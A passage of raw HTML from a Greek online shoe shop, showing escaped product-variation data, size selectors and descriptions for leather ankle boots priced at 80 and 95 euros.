ion_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7396 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7396 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3424,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460MO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4501,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7396 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7396 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3424,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460MO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4502,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7396 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7396 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3424,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460MO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4503,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7396 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7396 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3424,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460MO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4504,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7396 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7396 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3424,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460MO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4505,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7396 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7396 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3424,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460MO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4506,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7396-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% λείο δέρμα<br />
• Μποτάκι στυλ Τimberland<br />
• Σόλα λαστιχένια, αντιολισθητική και ραμμένη<br />
• Αδιάβροχο<br />
• Αφρώδης πάτος<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-3871 status-publish first instock product_cat-papoutsia product_cat-botakia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/el-greco-89-taba-dermatina-botakia-astragalou/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3871" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3871" data-product_sku="89BR" aria-label="Επιλέξτε επιλογές για  &ldquo;El Greco 89 ταμπά δερμάτινα μποτάκια αστραγάλου&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3871" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/el-greco-89-taba-dermatina-botakia-astragalou/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/el-greco-89-taba-dermatina-botakia-astragalou/" title="El Greco 89 ταμπά δερμάτινα μποτάκια αστραγάλου">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8129-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="El Greco 89 ταμπά δερμάτινα μποτάκια αστραγάλου" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8129-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8129-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8129-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8129-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8132-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8132-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8132-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8132-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8132-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/el-greco-89-taba-dermatina-botakia-astragalou/" title="El Greco 89 ταμπά δερμάτινα μποτάκια αστραγάλου">
            El Greco 89 ταμπά δερμάτινα μποτάκια αστραγάλου        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
